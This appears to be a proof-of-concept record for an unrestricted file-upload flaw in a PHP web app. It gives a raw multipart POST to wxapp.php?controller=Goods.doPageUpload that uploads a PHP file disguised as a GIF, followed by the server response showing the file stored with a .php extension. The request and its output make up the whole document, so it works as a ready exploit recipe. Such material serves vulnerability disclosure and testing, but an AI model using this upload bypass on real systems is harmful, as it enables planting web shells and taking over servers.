 POST /wxapp.php?controller=Goods.doPageUpload HTTP/1.1
Host: 192.168.3.7
Content-Length: 214
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="upfile"; filename="qingy.php"
Content-Type: image/gif
<?php echo('qingy');?>
------WebKitFormBoundary8UaANmWAgM4BqBSs--
HTTP/1.1 200 OK
Date: Sat, 02 Jan 2021 14:11:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=a36vgn893uc6mo3s3mmntqiko5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 508
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Notice</b>:  Use of undefined constant CCAFDBBFAED - assumed
'CCAFDBBFAED' in <b>D:\phpStudy1\PHPTutorial\WWW\wxapp.php</b> on line
<b>23</b><br />
{"code":0,"image_thumb":"https:\/\/demo.xiomao.cn\/\/Uploads\/image\/cache\/goo
ds\/2021-01-02\/6950956145240720-200x200.php","image_o":"https:\/\/demo.xiomao
.cn\/\/Uploads\/image\/goods\/2021-01-02\/6950956145240720.php","image_o_full":
"https:\/\/demo.xiomao.cn\/\/https:\/\/demo.xiomao.cn\/\/Uploads\/image\/goods\/
2021-01-02\/6950956145240720.php"}